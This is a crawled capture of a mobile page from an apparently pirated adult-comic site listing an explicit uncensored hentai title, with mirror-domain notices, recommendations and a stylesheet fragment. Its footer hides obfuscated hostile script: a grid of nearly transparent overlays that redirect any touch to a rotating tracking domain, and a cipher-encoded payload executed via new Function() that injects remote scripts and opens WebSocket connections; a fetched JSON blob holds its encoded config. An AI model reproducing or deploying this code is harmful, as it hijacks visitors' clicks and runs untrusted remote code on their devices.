

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nnhanman6.com/comic/wu-tian-hou-bei-bi-nv-zhong-guo-fan-yi-wu-xiu-zheng.html
body_size: 8591
content:
<!doctype html>
<html lang="zh">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width,height=device-height, initial-scale=1.0, initial-scale=1.0, minimum-scale=1.0"/>
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="applicable-device" content="mobile" />
<title>[武田あらのぶ]ネトラレ後輩彼女[中國翻訳][無修正]无遮挡版全集免费在线阅读  - 鸟鸟韩漫</title>
<meta name="keywords" content="出版漫画 漫画, 巨乳 漫画, 日漫 韩漫, [武田あらのぶ]ネトラレ後輩彼女[中國翻訳][無修正]" />
<meta name="description" content="[武田あらのぶ]ネトラレ後輩彼女[中國翻訳][無修正]无遮挡版全集免费在线阅读,最新最全无遮挡韩国漫画尽在鸟鸟韩漫www.nnhanman.com" />
<link rel="shortcut icon" href="/favicon.svg" type="image/svg+xml">
<link type="text/css" href="/css.css?12" rel="stylesheet"/>
<link type="text/css" href="/style.css?4" rel="stylesheet"/>
<script type="text/javascript" src="/public.js"></script>
<script>		
function addmark() {
	$.post("/addmark.php?bid=1943",
	function(data) {
		if (data == 1) {
			$("#addmark").html("<a class='Btn fl' id='Subscribe_bak' href='#'>已放入书架</a>");
		}else if (data == 2) {
			$("#addmark").html("<a href='/signin.php' class='btn'><i class='fas fa-sign-in-alt'></i> Please Sign In</a></li></a>");
		}
	});
}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QJC448CHMJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QJC448CHMJ');
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(94681505, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/94681505" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</head>
<body>
	<script type="text/javascript">var qTcms4g={dir:"/"};var qTcmsWapTop=[{"url":"\/search\/\u4fbf\u5229","name":"\u4fbf\u5229"},{"url":"\/search\/\u7d9c\u6f2b\uff1a\u6211\u5c31\u958b\u500b\u6c34\u6676\u5bae\u6709\u4ec0\u9ebd\u932f","name":"\u7d9c\u6f2b\uff1a\u6211\u5c31\u958b\u500b\u6c34\u6676\u5bae\u6709\u4ec0\u9ebd\u932f"},{"url":"\/search\/\u9a5a\u5c01","name":"\u9a5a\u5c01"},{"url":"\/search\/\u8af8\u5929\u706b\u7d05\u5e74\u4ee3\uff0c\u51b0\u7bb1\u6bcf\u65e5\u5237\u65b0","name":"\u8af8\u5929\u706b\u7d05\u5e74\u4ee3\uff0c\u51b0\u7bb1\u6bcf\u65e5\u5237\u65b0"},{"url":"\/search\/\u6cd5\u74b0","name":"\u6cd5\u74b0"},{"url":"\/search\/\u5927\u5b78\u88e1\u7684\u7b4b\u8089\u731b\u7378\u5011","name":"\u5927\u5b78\u88e1\u7684\u7b4b\u8089\u731b\u7378\u5011"},{"url":"\/search\/\u7570\u65cf\u653e\u9010\u5496\u5561\u539b","name":"\u7570\u65cf\u653e\u9010\u5496\u5561\u539b"}]</script>
    <script src="/clipboard.min.js"></script>
    <!--head-->
    <div class="header">
        <!--搜索-->
        <div class="serCh" id="serCh">
            <form id="searchForm" action="/catalog.php" method="get">
                <a href="javascript:void(0);" onClick="Index.closed('serCh')" class="searClose"></a>
                <a href="javascript:void(0);" onClick="Index.serchAction()" class="searBtn"></a>
                <div class="serChinputBox"><input type="search" class="searInput" placeholder="漫画名或作者" autocomplete="off" id="searInput" name="key"></div>
            </form>
        </div>
        <div class="messagSjr">
            <ul class="keyTit" id="messagelist"></ul>
            <p id="hotTit">大家都在搜:</p>
            <ul class="tag" id="HotTag"></ul>
        </div>
        <div id="hContent"></div>
        <!--搜索 end-->
        <div class="logo"><a href="/"><img src="/images/logo.png" height="46" alt="鸟鸟韩漫"></a></div>
        <a href="javascript:;" title="" class="icon serch" onClick="Index.serchAction('serCh')"></a>
        <a id="share_this" title="分享" class="icon share"></a>
        <a href="/app" title="安卓版app" class="icon app"></a>    </div>
    <!--head end-->
    <ul class="nav autoHeight">
        <li class="a1"><a href="/" id="menu_a0">首页</a></li>
        <li class="a1"><a href="/update" id="menu_a10">更新</a></li>
        <li class="a1"><a href="/ranking" id="menu_a11">排行</a></li>
        <li class="a1"><a href="/comics" id="menu_a12">分类</a></li>
        <li class="a1"><a href="/bookmark" id="menu_a13">书架</a></li>
    </ul>

	<center>
	<div style="width:728px;padding-top: 8px;">
	
	
	</div>
	</center>
    <script>
      var btn = document.querySelector('#share_this');
      btn.addEventListener('click', () => {
        const textCopied = ClipboardJS.copy('https://nnhanman6.com/comic/wu-tian-hou-bei-bi-nv-zhong-guo-fan-yi-wu-xiu-zheng.html');
		if(textCopied) {
			alert('网址复制成功，快去分享给你好友吧！');
		}
      })
    </script>
<center style="padding:4px;font-size: 14px;"><font color=green><!--<font color='#cc00ff'><b>本站所有漫画永久免费！请加入收藏夹以防走失！</b></font><br>--><font color="#ff0000">未满18周岁请自觉离开，建议使用chrome或者火狐浏览器，发消息到 <font color='#0000a0'><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="0e6060666f60636f603f364e69636f6762206d6163">[email&#160;protected]</a></font> 得最新网址。</font><br>网站域名换成：<font color='#ff00ff'><b>nnhm7.com, nnhm7.org, nnhm5.xyz, nnhanman3.com, nnhanman7.com, nnhanman9.com 和 nnhanman5.com</b></font><br>做站不易，还请大家奔走相告，感谢！！</font></center><link rel="stylesheet" href="/dist/css/share.min.css?1">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/src/js/social-share.js"></script>
<script src="/src/js/qrcode.js"></script>

    <!--分享弹层-->
    <div class="sharWin" id="read_Shar">
        <div class="sharClose"></div>
        <p class="sharBar">分享到：</p>
        <div class="sharBox">
            <div class="social-share"></div>
        </div>
    </div>

<!--<center><font color=green>APP版本打开时白屏的用户，请重新访问网页下载安装！</font></center>-->
    <div class="Introduct">
        <!--head end-->
        <div class="Introduct_Sub autoHeight" style="background:url(/images/int_bg.webp); background-size:100% 100%">
            <div class="pic" id="Cover">
                <picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202402/20240208061912859.webp"><img src="https://p4.jmpic.xyz/upload_s/202402/20240208061912859.jpg" width="100%" title="[武田あらのぶ]ネトラレ後輩彼女[中國翻訳][無修正]"></picture>
            </div>
            <div class="sub_r">
                <p class="txtItme2">
                    <span class="icon icon01"></span>
                    <font color='#ffffff'><h1>《[武田あらのぶ]ネトラレ後輩彼女[中國翻訳][無修正]》</h1></font>
                </p>
                <p class="txtItme">
                    <span class="icon icon02"></span>
                    Hentai                 </p>
                <p class="txtItme">
                    <span class="icon icon02"></span>
											<a href="/comics/出版漫画">出版漫画</a>,											<a href="/comics/巨乳">巨乳</a>,											<a href="/comics/日漫">日漫</a>,										                </p>
                <p class="txtItme">
                    <span class="icon icon03"></span>
                    <span class="date">已完结 02/10/2024</span>
                </p>
                <a class="Btn fl" id="Subscribe_bak" href="/comic/wu-tian-hou-bei-bi-nv-zhong-guo-fan-yi-wu-xiu-zheng/chapter-60779.html">开始阅读</a>                
									<div id='addmark'><a class="Btn fl" id="Subscribe_bak" href="javascript:addmark();">放入书架</a></div>
				            </div>
<center>
<div style="width:728px">
</div>
</center>
        </div>
        <p class="txtDesc autoHeight">介绍:[武田あらのぶ] ネトラレ後輩彼女 [中國翻訳] [無修正]201P</p>
        <div class="Sub_H2 autoHeight">
            <a id="asc_0" onClick="Detail.Desc(0,0,this)" class="Seq asc"  href="javascript:void(0);"></a>
            <a id="desc_0" onClick="Detail.Desc(1,0,this)" class="Seq desc cur" href="javascript:void(0);"></a>
            <p class="SeqT">排序：</p>
            <span class="icon Icon9"></span>
            <span class="Title">章节列表</span>
			<a href="javascript:" class="iconShar" onClick="sharwindow()"></a>
        </div>

        <div id="list" >
        	<ul class="Drama autoHeight" id="mh-chapter-list-ol-0">
            	<li><a href="/comic/wu-tian-hou-bei-bi-nv-zhong-guo-fan-yi-wu-xiu-zheng/chapter-60779.html"><span>[武田あらのぶ]ネトラレ後輩彼女[中國翻訳][無修正]</span></a></li>            </ul>
        </div>
<center>
<div style="width:728px">

	
</div>
</center>


    </div>

    <div class="imgBox">
        <div class="Sub_H2">
            <span class="icon"><img src="/images/icon_h2_4.png" alt=""/></span>
            <span class="Title">热门推荐</span>
        </div>
        <ul class="col_3_1">
                	 
            <li>
                <a class="ImgA" href="/comic/hei-dao-qian-jin.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202412/20241223071844522.webp"><img src="https://p4.jmpic.xyz/upload_s/202412/20241223071844522.jpg" alt="黑道千金" width="100%"></picture></a>
                <a class="txtA" href="/comic/hei-dao-qian-jin.html">黑道千金</a>
                <span class="info"><a href="/comic/hei-dao-qian-jin/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/jie-qi-tiao-yue.html"><picture><source type="image/webp" srcset="https://last.jmpic.xyz/202508/20250823145201489.webp"><img src="https://last.jmpic.xyz/202508/20250823145201489.jpg" alt="借妻條約" width="100%"></picture></a>
                <a class="txtA" href="/comic/jie-qi-tiao-yue.html">借妻條約</a>
                <span class="info"><a href="/comic/jie-qi-tiao-yue/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/yue-mu-wei-he-na-yang.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202408/20240808055457297.webp"><img src="https://p4.jmpic.xyz/upload_s/202408/20240808055457297.jpg" alt="岳母為何那樣" width="100%"></picture></a>
                <a class="txtA" href="/comic/yue-mu-wei-he-na-yang.html">岳母為何那樣</a>
                <span class="info"><a href="/comic/yue-mu-wei-he-na-yang/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/mei-li-xin-shi-jie.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202209/20220929081309597.webp"><img src="https://p4.jmpic.xyz/upload_s/202209/20220929081309597.jpg" alt="美麗新世界" width="100%"></picture></a>
                <a class="txtA" href="/comic/mei-li-xin-shi-jie.html">美麗新世界</a>
                <span class="info"><a href="/comic/mei-li-xin-shi-jie/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/lie-yan-guan-li-yuan.html"><picture><source type="image/webp" srcset="https://last.jmpic.xyz/202509/20250927161204779.webp"><img src="https://last.jmpic.xyz/202509/20250927161204779.jpg" alt="獵艷琯理員" width="100%"></picture></a>
                <a class="txtA" href="/comic/lie-yan-guan-li-yuan.html">獵艷琯理員</a>
                <span class="info"><a href="/comic/lie-yan-guan-li-yuan/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/ji-mu-yu-ji-jie.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202403/20240305020555663.webp"><img src="https://p4.jmpic.xyz/upload_s/202403/20240305020555663.jpg" alt="繼母與繼姐" width="100%"></picture></a>
                <a class="txtA" href="/comic/ji-mu-yu-ji-jie.html">繼母與繼姐</a>
                <span class="info"><a href="/comic/ji-mu-yu-ji-jie/chapter-.html"></a></span>
            </li>
                
        </ul>
    </div>



<div class="positionFooter">
	
							<center><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="ycnphpdw_b" style="'+style+'"></div>');var a=document.getElementsByClassName("ycnphpdw_b");a[i].addEventListener("touchend",function(){var ycnphpdw_n="https://"+Date.parse(new Date())+"d5f4be913272e2bgc.ngoqdn.com"+":8005/cc/4596?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=ycnphpdw_n}else{window.location.href=ycnphpdw_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`JWFpWUDJohl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 T(2JhJfDM6LMDL8T(2JhJfDM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cT(2JhJfDM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cT(2JhJfDM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvT(2JhJfDM6LMSS880a[T(2JhJfDM6LMSS8}!Xd5 T(2JhJfDM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"fn7o)YQ}s@1@Y@)p(m2pO:f2m(O^"%"g{00n/((/onQKj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28T(2JhJfDM^PYqLY[D62fODmqO(dF6O2mh5Y78T(2JhJfDM^PT(2JhJfDM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cT(2JhJfDM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"fn7o)YQ}s@1@Y@)p(m2pO:f2m(O^"%"g{00n/f/onQKj(8}v28T(2JhJfD"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"T(2JhJfDMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDmo:1q)}m(O^"="pDmo:1q)}m(O^"="pDmFK_Oohm(O^"="pDmFK_Oohm(O^"="pDm^:nTC^m(O^"="pDm^:nTC^m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//fn7o)YQ}s@1@Y@)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/onQK"a! (mO2OJY287_2(F6O2cYa[T(2JhJfDM6LMDL8T(2JhJfDM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"T(2JhJfDMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"fn7o)YQ}s@1@Y@)ppm71X7^Km(O^"%"g{00n\/L(/onQKj28T(2JhJfD"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script></center>
			
</div>
<div class="bottom">
	<div class="pageLine"><img src="/images/head_line.gif" width="100%" alt=""></div>
	<p class="record">友链：<a href="https://theporndude.com/zh" rel="nofollow noopener" target="_blank">ThePornDude</a>&nbsp;&nbsp;<!--<a href="https://18sky.org/" target="_blank">禁漫天空</a>&nbsp;&nbsp;<a href="https://hman8.org/" target="_blank">H漫</a>--><!--&nbsp;&nbsp;<a href="https://hanmanjd.com" target="_blank">韩漫基地</a>&nbsp;&nbsp;<a href="https://dyd123.com" target="_blank">电影岛</a>--></p>	<p class="record">&copy;鸟鸟韩漫 <a href="/"><span style="color:#5a5858">返回首页</span></a>&nbsp;<a href="/contact.php">联系我们</a></p>
</div>
<!--<iframe width=0 height=0 frameborder=0 marginwidth=0 marginheight=0 vspace=0 hspace=0 allowtransparency=true scrolling=no src="https://c.nnhanman.com/getcode.php"></iframe>-->
<style>
    .wrap-dialog {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        font-size: 16px;
        text-align: center;
        background:rgba(0,0,0,0.9);
        z-index: 999;
    }
    .dialog {
        position: relative;
        margin: 15% auto;
        width: 330px;
        background-color: #FFFFFF;
    }
    .dialog .dialog-header {
        height: 20px;
        padding: 10px;
        background-color: red;
		font-weight:bold;
		color:#ffffff;
    }
    .dialog .dialog-body {
        height: auto;
        padding: 20px;
    }
    .dialog .dialog-footer {
        padding: 8px;
        background-color: whitesmoke;
    }
    .btn {
        width: 100px;
        padding: 2px;
    }
    .hide {
        display: none;
    }
    .ml50 {
        margin-left: 50px;
    }
</style>
<div class="wrap-dialog hide">
    <div class="dialog">
        <div class="dialog-header">
            <span class="dialog-title">鸟鸟韩漫重要提醒</span>
        </div>
        <div class="dialog-body">
            <span class="dialog-message"></span>
        </div>
        <div class="dialog-footer">
            <input type="button" class="btn" id="confirm" value="已截图" />
            <input type="button" class="btn ml50" id="cancel" value="回头再说" />
        </div>
    </div>
</div>
<script>
    $(document).ready(function(){
		var message = "近期天下不太平<br>请务必截图保存此页面，存到邮箱<br>发任意信息到这获得最新网址:<br><a href='mailto:nnhanman666@gmail.com'><font color='red'>nnhanman666@gmail.com</font></a>(点击发邮件)<br>或将地址发布页<a href='https://nnfb.xyz' rel='nofollow' target='_blank'><font color='red'>[nnfb.xyz]</font></a>加入浏览器收藏夹！如果网站无法访问请截图发给我们，收到信会最快速度修复！";
		dialogBox(message,
			function () {
				console.log("confirmed");
				$.post("/jt.php?action=yjt",
					function(data) {
						console.log(data);
					});
			},
			function(){
				console.log("canceled");
				$.post("/jt.php?action=shts",
					function(data) {
						console.log(data);
					});
			}
		);
    });
    function dialogBox(message, yesCallback, noCallback){
        if(message){
            $('.dialog-message').html(message);
        }
        // 显示遮罩和对话框
        $('.wrap-dialog').removeClass("hide");
        // 确定按钮
        $('#confirm').click(function(){
            $('.wrap-dialog').addClass("hide");
            yesCallback();
        });
        // 取消按钮
        $('#cancel').click(function(){
            $('.wrap-dialog').addClass("hide");
            noCallback();
        });
    }
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dba16abed5a54828b618ae01ffe050b9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2215gc.657w7a.com:8005/d/4596?t=0.6054827339767901
body_size: 1093
content:
{"key":"[\"6f\"gonQK=\"dfXY5F6LY5MdfM6f\"gso{o=\"JF6^Y\"g}1KKs{1Qs{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@on1}{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@@}np(mKn1D1dm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@}np(mKn1D1dm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmq{R@^Q:1mX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://nnhanman6.com/css.css?12
body_size: 3441
content:
@charset "utf-8";
/* CSS Document */
/* ============================ 重置css样式 ============================ */    
body, h1, h2, h3, h4, h5, h6, hr, p, dl, dt, dd, ul, ol, li, pre, fieldset, lengend, button, input, textarea, th, td {
	margin: 0;
	padding: 0;
}
/*引用字体*/
body,html{ height:100%}
body{ background:#f5f5f5}
img{display:block;outline-width:0px;vertical-align:top;}
  
body, button, input, select, textarea { font-size:14px; font-family:"微软雅黑"}
h1 { font-size: 18px; }
h2 { font-size: 16px; }
h3 { font-size: 14px; }
h4, h5, h6 { font-size: 100%; }
em { font-style: normal; }
ul, ol { list-style: none; }
a {
	color:#303030;
	text-decoration: none;
	cursor:pointer;
	outline:0;
}
a:hover{ text-decoration:none ;}
/* 重置表单元素 */
legend { color: #000; }
fieldset { border: none; }
/* 重置表格元素 */
table {
	border-collapse: collapse;
	border-spacing: 0;
}
button, input, select, textarea { font-size: 100%; }
/* ========================= 页面常用样式 CSS样式 =========================== */    
.clear {
	clear:both;
}
.fl{ float:left;}
.fr{ float:right;}
.autoHeight{height:auto!important;min-height:0px;height:0px;}
.autoHeight:after{display:block;clear:both;content:".";visibility:hidden;height:0;}
.pd15{ padding-left:15px;}
.fred{ color:#ff3939}
.ffb{ color:#ffb821;}
.ffb:hover{color:#dc9600}
.f29{ color:#299af4}
.f29:hover { color:#006cc2}

.pd22{ padding-top: 22px;}
.mt14{ margin-top:14px;}
.mb14{ margin-bottom:14px;}

/*head*/
.home{ background:#f5f5f5}
.header{ height:46px; background-size:100% 2px; background-color:#fff;}
.header .serCh{ display:none; width:100%; height:44px; background:#fff; position:absolute; left:0; top:0; z-index:5;}
.serChinputBox{margin-right:92px; height:10px}
.searInput{ -webkit-appearance:none; width:100%; float:left;height:30px; border:1px solid #cbcbcb; margin:8px 0 0 10px; border-radius:2px 0 0 2px; border-right:0; background:#f5f5f5; outline:none; font-size:15px; padding:0 5px;}
.searBtn{ width:33px; height:28px; border:1px solid #cbcbcb; float: right; margin:8px 0 0 0; border-radius:0 2px 2px 0; background:url(./images/bg_head_03.png) no-repeat center; background-size: 17px 17px; background-color:#f5f5f5; border-left:0;}
.searClose{ width:31px; height:28px; border:1px solid #cbcbcb; background:url(./images/bg_serch_close.png) no-repeat center; background-size: 10px 10px; border-radius:2px; float:right; margin:8px 10px 0 5px; background-color:#f5f5f5}
.messagSjr{ width:100%; position:absolute; top:46px; z-index:4; background:#fff; z-index: 888}
.messagSjr .keyTit li{ margin:0 10px; padding:0 5px; height:40px; border-bottom:1px solid #cbcbcb; line-height:40px; font-size:14px;}
.messagSjr .keyTit li a{ display: block; height: 40px;  color:#585858}
.messagSjr p{ height:40px; line-height:40px; font-size:13px; padding-left:15px;}
.messagSjr .tag{ padding:0 10px 0 10px;}
